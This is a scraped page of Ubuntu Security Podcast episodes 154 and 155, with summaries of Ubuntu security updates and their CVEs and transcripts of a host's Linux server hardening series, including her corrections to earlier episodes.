(4) Install some third party software to help you keep your system safe. “We are all in this together”, a quote from a song in a teen musical I am totally not ashamed to admit I watched too much when I was a bit younger, used to say, and that applies for the cyber security community. Software that can help you better the security in your devices is plenty out there, and here, today, I will mention a few of them that you can check out and possibly use in order to harden your Ubuntu OS even more. Obviously, since this is a summary, we are doing this the fast way, so let’s get listing: Fail2ban, Snort and Suricata for intrusion detection and prevention; the Google PAM package, which allows implementation of 2-factor-authentication for your Ubuntu users; ClamAV, for malware detection; the Mozilla TLS configuration generator, to help you securely generate configuration files for well known applications; and finally, AppArmor, or possibly SELinux, for Mandatory Access Control that will complement the Discretionary Access Control you already set up with your file permissions earlier.
To finish this all off, don’t forget to keep your packages up-to-date, to use shred instead of remove to get rid of files containing sensitive data in your system, and to continuously go back and reconsider all of the previously mentioned points, so that your system can securely keep up with changes that are being made around it. The world won’t stop spinning and technology won’t stop evolving, so your server cannot afford to not be maintained and updated on a regular basis, or else, all of your initial hardening will be for naught.
That is all for today friends, and I hope you enjoyed it. It was a quick one, but it was an episode made with love. Feel free to share your thoughts on any of our social media platforms and for now I bid you farewell and until next time! Bye!
Get in contact
Episode 155
Overview
It’s an off-by-one error in the podcast this week as we bring you part 4 of Camila’s 3-part Ubuntu hardening series, plus we look at security updates for Thunderbird, OpenVPN, Python, Paramiko and more.
This week in Ubuntu Security Updates
47 unique CVEs addressed
[USN-5345-1] Thunderbird vulnerabilities [00:45]
- 13 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10)
- 91.7.0
- Long wait times for TB updates raised as an issue in Ubuntu Discourse
[USN-5346-1] Linux kernel (OEM) vulnerability [01:21]
- 1 CVEs addressed in Focal (20.04 LTS)
- ICMPv6 memory leak - DoS via remote unauthenticated user
[USN-5353-1] Linux kernel (OEM) vulnerability
- 1 CVEs addressed in Focal (20.04 LTS)
- Heap buffer overflow in IPsec when doing ESP transformations - not remotely triggerable, requires local user -> DoS/privesc
[USN-5347-1] OpenVPN vulnerability [02:00]
- 1 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10)
- Possible authentication bypass through only partially correct credentials due to use of multiple plugins which do deferred authentication - updated to only allow one plugin to do deferred auth
[USN-5321-3] Firefox regressions [02:42]
- 7 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10)
- 98.0.2
[USN-5342-1] Python vulnerabilities [02:54]
- 3 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS)
- pydoc server could disclose other files - shouldn’t be exposed to untrusted users
- Mishandling of FTP requests (could be tricked into connecting to wrong server)
urllib.parsemishandled URLs with embedded newlines - possible to bypass regular checks leading to possible URL/request injection etc
[USN-5348-1] Smarty vulnerabilities [03:42]
- 6 CVEs addressed in Bionic (18.04 LTS), Impish (21.10)
- PHP templating engine
- Failed to validate paths in templates - attacker controlled template could then get arbitrary file read
- Various code execution vulns affecting applications that use Smarty
[USN-5349-1] GNU binutils vulnerability [04:17]
- 1 CVEs addressed in Xenial ESM (16.04 ESM)
- gold linker - not the default linker in Ubuntu (would have to specify it
manually via
-fuse-ld=goldto gcc) - OOB read when handling a crafted ELF file
[USN-5352-1] Libtasn1 vulnerability [04:42]
- 1 CVEs addressed in Xenial ESM (16.04 ESM)
- CPU based DoS on crafted ASN.1 input
[USN-5351-1, USN-5351-2] Paramiko vulnerability [05:11]
- 1 CVEs addressed in Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10)
- Race condition between creating a then setting permissions on the private key file allows a local attacker to possibly read the private key - fixed to simply create the file with the restricted permissions in the first place
[USN-5313-2] OpenJDK 11 regression [05:55]
- 15 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10)
- OpenJDK 11 specific regression in handling of HTTP/2 - upstream - 11.0.14.1
[USN-5350-1] Chromium vulnerability [06:17]
- 1 CVEs addressed in Bionic (18.04 LTS)
- Thanks to Olivier Tilloy (oSoMoN) from Desktop team
Goings on in Ubuntu Security Community
Camila discusses Ubuntu hardening (part 4 / follow-up) [06:43]
- Follow-up to the previous 3 part series on Ubuntu hardening (Episode 154, Episode 153, Episode 152)
- Minor improvements and corrections to the various tips presented over the past few episodes
Transcript
Hello listener! Welcome back to our Ubuntu hardening journey in the Ubuntu Security Podcast. Hey! I know what you’re thinking: I can’t count. I said this would be a three part series…and well…here I am in a fourth episode talking about this again. You could also be thinking “Hey, you’ve got the wrong title there…what’s the new topic for this episode?”, and should this be any other situation, I might’ve said you are right to either one of these two assumptions because I can be a bit of a scatterbrain sometimes. But not this time! I am here today once again talking about Ubuntu hardening because, hey…cyber security is a continuous effort. Remember that? And you know what also is a continuous effort? Learning and becoming wiser, and in our journey to do so, it is very likely that we will make a few mistakes here and there, myself included. Ok, ok, I’ll stop rambling and saying pretty words to distract you from the real deal here: I might’ve made some mistakes…Ooops! I apologize. Because yes, I do know about cyber security, but I am definitely not the master of all when it comes to it. So, in the past three episodes there were some sentences here and there that might have been a little bit incorrect, and some other sentences that might have been forgotten to be said. BUT WORRY NOT! I am here today to fix this. I got a review on my script for the last three episodes made by another one of the security team members, and they gave me a lot of helpful feedback on what I said and on what I suggested to you all. Since I had already recorded the other episodes and my laziness spoke a little higher than my willingness to spend the day re-editing audio files, I decided to instead bring a new episode to you. Coincidentally, recording a part 4 to a previously established 3 part series really resonates with the vibe that is the hardening process of an operating system: we want to always review our work, and fix mistakes whenever possible. Maintain and evolve, even if we do hit a few bumps on the road and make some mistakes along the way. We are human after all, and even if the computer isn’t, all that it does is do what we ask of it, so…yeah! Enough introductions, let’s move on to the meat and potatoes of this episode and right some wrongs! Oh…actually…I don’t think it is really necessary to mention this…but there is always that one person, so: listen to the other episodes if you haven’t yet. I can’t really fix something that you don’t even know is broken.
Ok, point number one that was brought to my attention: remember when we were talking about the swap partition in part 1? Well, it is a valid solution for all the reasons that I mentioned there, but it is not the only one. Drumroll please, as I introduce you all, if you don’t already know it, to the swap file. TADA! The swap file, as the name suggests, is a file in your system that will serve the same purpose as a swap partition. However, instead of being configured as a separate partition of your disk, a swap file is created under the root partition in your system and you simply nudge the OS to remind it that that specific file should be used as swap whenever necessary. Neat, right? Specially because resizing swap files is a lot easier than resizing an entire swap partition. A LOT easier. Using command ‘fallocate’ or command ‘dd ‘will help you get a swap file ready in case you wish to use this method of swapping instead of creating an entire new partition during install, or in case you forgot about it during install. Use the ‘mkswap’ tool to tell Ubuntu that the new file is a swap space and enable the swap file with ‘swapon’. To finish it off, and make changes permanent, add information on the swapfile to ‘fstab’. Remember to correctly set permissions in this swap file, as, even though it is a swap entity, it is still a file. Only the root user should be able to write to that file or read from it, so get your ‘chmod 600’ ready for that. The conclusion here is: both a swap partition and a swap file will serve the same purpose, and they are both located on disk, so not much to compare on that front. However, if you are looking for something more flexible, stretchy, if you will, consider using the swap file. It will help you out with your maintainability needs, and with adjusting to changes in the future, especially if these changes involve increasing the size of the swap, or decreasing it due to hardware changes applied to your device, or any other type of related changes. I do stress though, hopefully enough that you are just being reminded of this here: do this if it suits YOUR needs. Maybe you already have a swap partition, and it is ok to you for it to have an immutable size until the end of eternity, and that is great! You do you. What is important for you to takeaway here is that I am giving you another option, one that might better suit your needs, or not, but I am not the one to decide that for you.
Next up, let’s talk about that ‘hidepid=2’ suggestion I made in part 2, shall we? This suggestion came up when we were talking about fstab, and I was telling you about ways to protect your /proc directory from the prying eyes of possibly malicious users. Well, it unfortunately doesn’t work when you have systemd installed, which is the case for Ubuntu. Whewhe. So yes, blame me for relaying possibly incorrect information to you. I am deeply sorry…but please don’t cancel me for it. There are a few bug threads that mention this error and a lot of proposed solutions given by the community can be found in the various comments. I will not go into too much detail on those here because it might be a bit difficult to get the actual solution through without any visual aid, but I do encourage you to do some research on this, and maybe apply one of the suggested alternatives should it be adequate for your system. Sorry once again for giving you a hardening tip that would cause an error in your system, but hopefully the solutions out there will allow you to get right what I initially got wrong. I’ll try to get some links containing some of these solutions added to the podcast notes in order to help you out, and in order to atone for my mistakes. I’m sorry, I’m sorry once again. Ok, I’ll stop now.
Point number three: I told you to love your logs and embrace your logs during part 2 of this series. The computer pours out its innermost secrets to you and you decide to ignore it? Well…I kind of ignored it a little bit as well, because I talked so much about ‘syslog’ and all of its log files that I forgot about another oh so very important member of the logging squad: ‘journald’. If your Linux system has ‘systemd’, it does have ‘journald’, and therefore, if you are using Ubuntu, you most likely have it too. Since ‘journald’ stores data in binary format, the usual way of accessing the data it collects is not recommended here, as our brains have still not yet evolved to immediately read and process unreadable characters when looking at a sequence of those characters. There are no plain text log files here. Instead, if you want to check out all of the logging goodness that ‘journald’ can provide, and expose all of your device’s secrets, you have to use the ‘journalctl’ utility. I am pretty sure this name is familiar to you, as most times when you have a service issue in Ubuntu or a system issue in general, it recommends you check out the output of ‘journald’ by typing in a shell ‘journalctl -x’. ‘Journald’ is a very interesting logging tool and it can allow you to troubleshoot your system very efficiently. It tracks each log to a specific system boot, for example, and this means that you can check logs considering only data connected to a specific boot instance when using the ‘-b’ option. So, if you have a situation where you know that the issue happened the last time you turned on your computer, instead of checking all of the log, you can narrow it down and try to find your problem in fewer lines of log data instead. You can also filter log data based on a time range, based on a specific service, based on a specific user or based on message priority level. Which one is better to use between ‘syslog’ and ‘journald’, you ask? It depends on your needs. Advantages of using ‘journald’ include the fact that it structures data in such a way that searches can be optimized, plus, it indexes data, meaning that lookup operations of the log files will happen in a much faster manner than they would when searching for information in plain text files. Filtering is also easier with ‘journald’, as seen by all of the options I mentioned previously that you can use together with ‘journalctl’. With ‘syslog’ and all its different plain text log files, it might be a little bit more difficult or troublesome to find exactly what you are looking for, and even correlate log information without having a third party software to maybe assist you with this job. When searching through ‘syslog’ logs we usually end up using ‘grep’, our handy-dandy text file search tool, but unfortunately, ‘grep’ will not take into account the context of a situation. So, when searching through ‘syslog’ logs, instead of a simple one line command you would type if using ‘journalctl’, you create a huge multiline beast with a lot of pipes to get a coherent and valuable result out of the many ‘syslog’ files you wish to have analyzed. Another advantage of ‘journald’ is that ‘journald’ has permissions associated to its log files, so every user is able to see their own log without actually being able to see output that would be exclusive only to root, for example, said users needing to prove their privileged identity before accessing this other sensitive data about the system. Therefore, regular users are able to troubleshoot using ‘journald’ logs, but at the same time, information that should not be exposed to regular users for one reason or another is protected. With ‘syslog’ it will all depend on permissions associated to the log text files, and these will include ALL of the information for one specific log source, so it won’t be every random user that will have the opportunity to possibly use log data to solve their issues, unless you allow said random user to actually read logs in their entirety. Talking a bit about possible disadvantages related to ‘journald’: ‘journald’ does not include a well-defined remote logging implementation and, therefore, is not the best option to consider when you need to build a central logging server, whereas ‘syslog’ allows that to happen very well, since there is even a same name protocol which is used to send messages to a main log server running a ‘syslog’ instance. Plus, ‘journald’ considers only information of Linux systems, while ‘syslog’ encopasses more, such as logs generated by firewall devices and routers. This means that correlation between the logs of the different devices in your infrastructure might be made more efficient when you indeed have a centralized ‘syslog’ server to gather all of that information, especially considering that it is possible to send ‘journald’ data to an already existing ‘syslog’ implementation, as ‘journald’ retains full ‘syslog’ compatibility. One of the issues we find with this though, is that most advantages that come with ‘journald’ are lost when such messages are sent to the centralized ‘syslog’ server, as this server, as the name implies, will include a ‘syslog’ implementation instead of a ‘journald’ one, this ‘syslog’ implementation recovering, storing and processing messages as a regular ‘syslog’ instance would…so, no indexing and no optimized data reading and filtering. The other possible issue is that ‘journald’ needs to send its data to a local ‘syslog’ server, and this server will then send that data to the remote one. Having two tools doing the same logging work might not be the most ideal thing for you or your infrastructure, so do take that into account when setting up your logs and your whole logging system. For this reason and the other reasons mentioned we have that ‘journald’ ends up being more “host-based” than ‘syslog’. Therefore, I once again ask the question: which one is better to use? Maybe it’s ‘journald’ in case you have one host only, maybe it’s ‘syslog’ if you have an entire infrastructure and a centralized log server with third party software that processes all information it gets, or maybe it’s even both, since, as we already discussed in previous episodes, an extra layer of protection is what will help you build up your cyber security walls of defense more efficiently, especially when you consider that you already have ‘journald’ installed by default in your system.
Going on to point number four: when installing tools such as Rootkit Hunter, be aware of possible false positives. It is always useful to have tools that scan your system for you, and point you towards the direction issues might be, however, it is interesting to confirm that the issue database used by such programs is updated and well matched to your system in order for results to be actually useful. So keep two things in mind: that tools such as Rootkit Hunter exist and can be very helpful, and that, even though they can be helpful, they can also not be if they are out-of-date and just end up flooding you with false positives that will then lead you on a wild goose chase that generates nothing of value to you or your system. Also, do be careful about installing programs such as vulnerability scanners that can be later on used by attackers themselves to find flaws in your system. If you’ve used it and no longer need it installed, maybe remove it until it is once again necessary…after all, even security tools increase the attack surface of your system, and they themselves might have vulnerabilities related to them that could be exploited by someone with enough knowledge of it. Finally - and me saying this might sound unnecessary because it should be obvious, but I do say it because there is always that someone out there…right? - don’t think that a scan performed by ONE single scanning tool is enough to guarantee security of a device, especially when we consider tools that do need to rely on previously known hashes, or rules, or sets of steps, in order to identify a possibly malicious entity in a system. That is because attackers are always trying to circumvent these tools by using digital fake mustaches, and, sometimes, these disguises are enough, as is a certain superhero’s glasses. I mean…how can people not know they are the same person? Unfortunately, this major oversight might happen sometimes with your security tools as well, so knowing this is key in order to actually build a truly secure system. By knowing, you also know that said tools should only be a part of a bigger, LAYERED strategy you use to harden your system. Agreed?
Time to dive into point number five. I was asked a question: is ‘ping’ still ‘setuid’ root? And the answer is actually “no”. Oh, well! Remember when we were talking about the dangers of the ‘setuid’ binaries and I used ‘ping’ as an example to show the issues that might arrive when you set that sneaky permission bit to 1? Well, it turns out that my example was a little bit outdated, since ‘setuid ping’ was already put in the WANTED list for “causing too many security issues” and was therefore demoted to non-‘setuid’ status. So, if you are using Ubuntu 20.04 LTS, for example, you can run an ’ls -la /usr/bin/ping’ and you will see permissions set to 755 instead of 4755. How is the privileged socket access performed in this case? Ah…well, that might be a discussion for a future podcast episode, especially since a little bird told me that the solution for that might have caused an even bigger issue than the ‘setuid’ bit when changes to remove it were initially being made. For now, I’ll just leave you to wonder a little bit more about this, and reinforce that, even if ‘ping’ is no longer ‘setuid’, the example stands to show the dangers of having this bit set, be it ‘ping’, be it any other executable in your system that might allow for malicious tampering. Consider the ‘ping’ example a template of what COULD happen should you decide to maybe set its ‘setuid’ bit. Don’t actually do that though, please.
Point number six is as simple as: ’netstat’ has been replaced with ‘ss’. I mentioned using ’netstat’ to check open ports in your system because that is what I have been using since forever. Old habits die hard, I guess…and that, my friends, is definitely something I shouldn’t be saying here, because old habits will also compromise you, since it is always important to keep up-to-date with recent software if you plan on being secure. So yes, forgive me for I have been a hypocrite. Information on ’netstat’ being deprecated is even in the ‘man’ page for netstat. Oof…hurts to see my own mistakes. Read your manuals people, their existence is not trivial. But, you know what? You live and you learn. I know better now, and you do too. So let’s be better together, friends, and use ‘ss’ instead of the obsolete ’netstat’ to find open ports in our system that are open for absolutely no reason! The good thing to come out of this mistake is that we get to once again remember the importance of updating and maintaining systems in order to actually keep them secure, and this also includes the system that is our own minds.
Ok, now that we have tackled the ahem minor errors I made in the last few episodes, and honorably mentioned applications I forgot about, let’s bring up a few other hardening suggestions made by the Ubuntu Security Team so that you can harden your system even more!
Let’s start with the Mozilla TLS configuration generator: this tool which can be accessed through the “https://ssl-config.mozilla.org/” URL can be used to generate configuration files for various server programs, Apache and Nginx included, and it considers three different security levels! Pretty nifty, and gives you the opportunity to maybe learn more about application settings you might not have known all that much about in the first place, and how they can help you when you wish to do hardening for applications you use.
Let’s Encrypt is in this list as suggestion number two, and it is a tool that allows you to get certificates and renew them often enough that you can’t have expired certificates ruin your day. Let’s Encrypt is a CA, or, expanding on the acronym, a Certificate Authority, which is an entity you will need if you plan on using TLS to encrypt your web server’s communications, for example. You can use Let’s Encrypt to create your certificates and then configure the tool to automatically update these certificates whenever they are close to expiring. Phew! No need to worry about unintentionally sending unencrypted data over the wire because of a missed expired certificate! Give those attackers NO windows of opportunity!
AppArmor is installed in Ubuntu by default, and we already talked about it in the last episode, but I am here to ensure that you remember that it does exist, and, even better, you don’t even have to install it in your Ubuntu system to start using it. Take advantage of its existence and don’t forget to profile applications running in your system! Profile ’til you can’t no more and get that metaphorical armor polished and ready to take on everything and everyone, just because you can.
And last but not least, I can’t NOT reinforce this, as I am in the security team and this is what we do for you: always install your updates. Always! It might seem annoying, it might take some of your time, it might even be a little bit angering…but isn’t making changes for the better what life is all about? Update and live to see your server survive another day! Update and sleep peacefully knowing that you are doing the best you can for that server you care about! Update and be ready! Some updates will require the restarting of services, so that those actually start using patched versions of recently changed libraries, and, when we are talking about the kernel, reboots might be necessary, so include restarting and rebooting in your update plans as well, or else the patching done by the security team won’t be effective in your system. If you are having trouble with this…shameless plug: consider using Ubuntu Livepatch in order to get those kernel security-critical updates installed into your system without having to reboot the machine! It’s free for personal use on up to three computers, and it is easy to set up through your Ubuntu system with your Ubuntu One account.
And that is it! An extra episode to patch my previous mistakes, and to deliver to you updates on some previously incomplete information! An episode that mirrors the work done by the Ubuntu Team on its packages, and that hopefully brings you as many benefits as those patches do! Keep your patches up to date, keep your hardening up to date, keep your knowledge up to date, and I am sure you will be ready to face a lot more than you expect! Thank you all for listening to this extra episode of the Ubuntu hardening series on the Ubuntu Security Podcast. Feel free to share your thoughts on this subject and on this series in any of our social media channels! I hope to talk to you all once again in the future, but for now, I bid you farewell and until next time! Bye!
Ubuntu 22.04 Beta Released
- https://lists.ubuntu.com/archives/ubuntu-announce/2022-March/000278.html
- https://help.ubuntu.com/community/JammyUpgrades
- https://discourse.ubuntu.com/t/jammy-jellyfish-release-notes/24668
- https://www.omgubuntu.co.uk/2022/03/ubuntu-22-04-beta-is-now-available-download
Get in contact
Episode 154
Overview
It’s PIE🥧 for everyone this week as Python finally becomes a position independent executable for Ubuntu 22.04, plus Camila brings you the third part in her Ubuntu server hardening guide and we cover security updates for FUSE, Bind, Apache, the Linux kernel and more.
This week in Ubuntu Security Updates
105 unique CVEs addressed
[USN-5326-1] FUSE vulnerability [00:49]
- 1 CVEs addressed in Xenial ESM (16.04 ESM)
- When using SELinux on Ubuntu, possible to bypass regular restrictions
that would normally prevent non-root users from mounting a FUSE fs with
the
allow_othermount option - this option specifies all users can access files from the FUSE fs whereas normally FUSE enforces on the user which mounted the file has access - Could trick another user into then accessing files from the FUSE fs
[USN-5334-1] man-db vulnerability [02:22]
- 1 CVEs addressed in Xenial ESM (16.04 ESM)
- daily cron job could allow a local user to access the man user account
[USN-5321-2] Firefox vulnerabilities [02:57]
- 7 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10)
- arm64 binaries for Firefox 98.0.1 Episode 153
[USN-5332-1, USN-5332-2] Bind vulnerabilities [03:25]
- 2 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10)
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM)
- Possible cache poisoning attack via forwarded NS records
- fd exhaustion if client could trick bind into keeping connection in
CLOSE_WAITstatus for an indefinite period, after connection was closed - DoS
[USN-5333-1, USN-5333-2] Apache HTTP Server vulnerabilities [04:11]
- 4 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10)
- heap OOB r/w via
mod_sed-> crash, RCE - OOB read from crafted request via
mod_lua- crash -> DoS - Possible HTTP request smuggling attack since failed to close an inbound connection when an error was encountered which caused the request body to be discarded
- Possible integer overflow on 32-bit systems if had changed default
LimitXMLRequestBodyto > 350MB (is 1MB by default) -> OOB write -> crash, RCE
[USN-5335-1] ImageMagick vulnerabilities [05:51]
- 15 CVEs addressed in Xenial ESM (16.04 ESM)
- OOB read/write/NULL ptr deref, div by 0 etc when processing crafted image files
[USN-5337-1] Linux kernel vulnerabilities [06:23]
- 21 CVEs addressed in Focal (20.04 LTS), Impish (21.10)
- CVE-2022-0742
- CVE-2022-0516
- CVE-2022-0435
- CVE-2022-0382
- CVE-2022-0264
- CVE-2021-45480
- CVE-2021-45402
- CVE-2021-45095
- CVE-2021-44733
- CVE-2021-43975
- CVE-2021-4197
- CVE-2021-4135
- CVE-2021-39698
- CVE-2021-39685
- CVE-2021-28715
- CVE-2021-28714
- CVE-2021-28713
- CVE-2021-28712
- CVE-2021-28711
- CVE-2022-0492
- CVE-2022-23222
- 5.13 (impish, 20.04 HWE)
- BPF verifier could possibly allow pointer arithmetic in BPF operations - OOB read / write -> crash (DoS) or privesc
- cgroups v1
release_agentnot properly restricted -> privesc
[USN-5338-1] Linux kernel vulnerabilities [07:31]
- 13 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
- 5.4 (focal, bionic HWE)
[USN-5339-1] Linux kernel vulnerabilities [07:43]
- 6 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS)
- 4.15 (bionic, xenial ESM, trusty ESM - azure)
[USN-5343-1] Linux kernel vulnerabilities [08:00]
- 45 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM)
- CVE-2018-5995
- CVE-2021-45485
- CVE-2021-45469
- CVE-2021-45095
- CVE-2021-43389
- CVE-2021-42008
- CVE-2021-40490
- CVE-2021-39648
- CVE-2021-38208
- CVE-2021-38204
- CVE-2021-38198
- CVE-2021-38160
- CVE-2021-3679
- CVE-2021-3612
- CVE-2021-3573
- CVE-2021-3564
- CVE-2021-3506
- CVE-2021-3483
- CVE-2021-34693
- CVE-2021-33098
- CVE-2021-33034
- CVE-2021-33033
- CVE-2021-32399
- CVE-2021-29650
- CVE-2021-28972
- CVE-2021-28688
- CVE-2021-23134
- CVE-2021-20317
- CVE-2021-20292
- CVE-2020-36385
- CVE-2020-36322
- CVE-2021-0129
- CVE-2020-26558
- CVE-2020-26555
- CVE-2020-26147
- CVE-2020-26139
- CVE-2020-25673
- CVE-2020-25672
- CVE-2020-25671
- CVE-2020-25670
- CVE-2020-12655
- CVE-2019-19449
- CVE-2016-2854
- CVE-2016-2853
- CVE-2022-0492
- 4.4 (xenial ESM, trusty ESM)
[LSN-0085-1] Linux kernel vulnerability [08:15]
- 2 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS)
- Livepatch
| KERNEL TYPE | 20.04 | 18.04 | 16.04 | 14.04 |
|---|---|---|---|---|
| aws | 85.1 | 85.1 | 85.1 | — |
| azure | 85.1 | — | 85.1 | — |
| azure-4.15 | — | 85.1 | — | — |
| gcp | 85.1 | — | — | — |
| generic-4.15 | — | 85.1 | 85.1 | — |
| generic-4.4 | — | — | 85.1 | 85.1 |
| generic-5.4 | 85.2 | 85.2 | — | — |
| gke | 85.1 | — | — | — |
| gke-4.15 | — | 85.1 | — | — |
| gke-5.4 | — | 85.1 | — | — |
| gkeop | 85.1 | — | — | — |
| gkeop-5.4 | — | 85.1 | — | — |
| ibm | 85.1 | — | — | — |
| ibm-5.4 | — | 85.1 | — | — |
| lowlatency-4.15 | — | 85.1 | 85.1 | — |
| lowlatency-4.4 | — | — | 85.1 | 85.1 |
| lowlatency-5.4 | 85.2 | 85.2 | — | — |
| oem | — | 85.1 | — | — |
[USN-5341-1] GNU binutils vulnerabilities [09:04]
- 3 CVEs addressed in Xenial ESM (16.04 ESM)
- OOB read, OOB write and memory leak when handling crafted files - binutils is not generally expected to operate on untrusted data so upstream and our team do not usually consider vulns in binutils to be high impact
[USN-5340-1] CKEditor vulnerabilities [09:50]
- 6 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10)
- JS rich text editor to be embedded in web pages - often used by django and other projects
- 3x XSS, 3xJS RCE
Goings on in Ubuntu Security Community
Camila discusses Ubuntu hardening (part 3) [10:23]
- In the third part of this series on hardening a Ubuntu machine against external attack, Camila looks at steps you can take to secure your applications once deployed on your hardened Ubuntu system. This includes steps towards reducing your attack surface, using MAC to provide POLA and other good security hygiene practices. Listen on to find out more.
Hello listener! Welcome back to our Ubuntu hardening podcast mini-series, where in three episodes, released across several weeks, we have been discussing how to build a network service in an Ubuntu operating system, but not just any Ubuntu operating system, and instead, a HARDENED one. Up until this point, we went from nothing to digital big bang, which was the equivalent of our system install; to years of chemical, geological, and climatic transformations, which were actually a few weeks maybe of setting up basic security measures after our initial install; to, at last, the point where we are ready to finally have our server be born, just as life once did in our beautiful planet Earth. We reach the next stage in our evolution and prepare ourselves to now finally install our server. Don’t be a cheater though, and don’t skip any steps: if you haven’t listened to the other episodes, go do that before you move on here. Earth did not become what it did in a day, so…you can spare a few minutes to listen to the other episodes before continuing with this one. Other listeners might have waited a few weeks, and poor Earth waited billions of years! Lucky you that hardening your Ubuntu system is slightly easier than creating an entire planet, and even an entire universe from scratch. Introductions made, lets jump right in to finally getting our service and all related software up and running in our already hardened machine. And let’s harden it even more, shall we?
I will start this off by just saying: no installing of services that don’t use cryptography. HTTP? Gone! FTP? Next! Telnet? Please no. Don’t even joke about that. Just don’t, or I might actually just start crying unencrypted tears of anger. Encryption technology should be here to stay, and if you are sending sensitive data over the wire, give that data a reason to feel safe and protected during its digital travel. Add that S to the end of the network protocol names. Level up your HTTP and make it HTTPS. Configure your Apache or Nginx server to use TLS. Not SSL. SSL is deprecated. TLS version 1.2 or above. Another important thing to consider when installing the entire stack of applications, libraries and frameworks you might need to run your system: less is more. I actually saw this in a cooking show, and I agree with this statement. I know we sometimes might get amazed at the huge amount of possibilities we have whenever installing software. The human mind has created the most incredible utilities, and we have the power to simply install all of them with one simple command. But just because you have a wide variety of ingredients, it doesn’t mean you have to use them. Some people might like french fries with ice cream. That does not imply you need a french fry library to get your sundae application to be delicious. Sometimes a little chocolate sauce drizzle is all you need. Chef’s kiss! The point here is: install the minimum necessary to run your application. Don’t increase the attack surface. The more you have running in your system, the more possibilities of entry an attacker will have. Keep it short and sweet and avoid getting lost in a sea of files, users and processes that you don’t know how they really work or what they really do. And while we are at it…if you do have the chance, try to install only one or two network services per system/device. Don’t have your server simultaneously be a web server, a mail server, a file server, a database server, and an ice cream server, because why not, right? Don’t, though. This limits the number of services that can be compromised if a compromise ends up happening. It limits the exposure for a single device. Plus, when installing the applications necessary to run these services, remember that a lot of applications like Apache, Nginx, MySQL, PHP…they all have security settings. They know they are the regular targets of attacks, so they provide the user with the tools to perform a secure install or set secure post install configuration values. If it is provided to you, use it! Harden your application as well, after all, it is this application that will most likely be the point of entry into your system. So divide, secure and conquer!
We did it, friends. We have a device providing a service over the network. One would think that after 6 days of work creating a digital ecosystem we would be able to rest on the 7th day, as done by some mighty entities before us, however…people concerned with cyber security don’t sleep. Or stop. Ever! Cyber security is a continuous effort, so post application setup measures must be taken as well if you want your server to keep securely thriving. We have got to ensure the evolution of the species and keep our metaphorical Earth safe and in tiptop shape in order to guarantee the best chances of, not only, survival, but growth and prosperity. Who needs sleep when you can have the joy of knowing that you set up your device for execution success and longevity in the grueling environment that is the Internet! Let’s start then by disabling unnecessary open ports and stopping the execution of unwanted services. You set up your application using the minimum necessary, which is great. Sometimes, however, during install, or even during configuration, applications will open ports and setup services you might not need. Heck, we are talking about this in the post application install and setup phase of our process, however, this could also be done in the post installation of the operating system phase of the process. Checking out which ports are unnecessarily open, and closing these ports will reduce the attack surface area in your system, as an attacker has less points of entry to choose from. A house with one door and one door only provides one single point of entry to an external entity. Of course this external entity could manufacture a new entry point using mechanical tools, but I then digress from the real intention of this analogy, so let’s stick to the basics of the idea here, shall we? An example of an unnecessary open port might be a database port. Sure, you have set up a host based firewall as we have already suggested, and no internet traffic which would have this service as a destination is allowed through, but still…layers!!! When we talk about security we talk about having various and various layers that will protect you in case the previous one has somehow been cracked. So…trust your firewall without trusting it completely. If you don’t need the database port open to the entire Internet, only to localhost, then leave it open just for localhost. If you don’t want to do it for yourself, then do it for me? Please? It makes me a lot less nervous knowing that a multitude of unused open ports are being closed and removed from harm’s way. The Internet can be a brutal place, you know? Use a tool such as ’netstat’, check your open ports and disable Internet access for those that don’t need it through the related application’s configuration file or other available resources. It’ll be quicker than you think, and will provide you with long term peace of mind. Bonus points for the fact that you will know something weird might be happening when you see that some port that should not be accessible through cyberspace is being used to send some data to some shady IP address in a remote country. Syslog mail incoming!
This same idea applies to unwanted services or unwanted daemons. Check out what is set to run automatically or in the background of your system, check your ‘cron’ files, and make sure that these background programs that might be a risk are not just there executing with the sole purpose of being exploited. Only the bare minimum necessary! Let’s not be digital gluttons here, after all, gluttony is one of the seven deadly sins. Deadly for your poor server which will have that background daemon cleaning files in a directory that did exist in the system, but doesn’t anymore, and is now completely useless. Yeah, that server gets exploited by an attacker that was able to leverage an unpatched zero-day in your Internet facing application. No, you might not have been able to defend yourself against the zero-day, but you definitely would’ve been able to avoid a more sophisticated attack against your device had you not let an unnecessary vulnerability prone daemon execute in your system just for the fun of it. The attacker gets in through an issue that is not your fault, but gets to stay and cause more problems because you were too software hungry to delete something that was no longer needed by the system. More software, more vulnerabilities. Another important thing to note here: this is a continuous effort, remember? Yes, we are talking about post application installation and setup security measures that be applied to your system in order for it to be hardened, however, since the application environment will change together with the application, it is necessary to maintain the system and reanalyze all that has been setup in order to update the hardening in case it is necessary. Your hardening needs to evolve together with your software and your application.
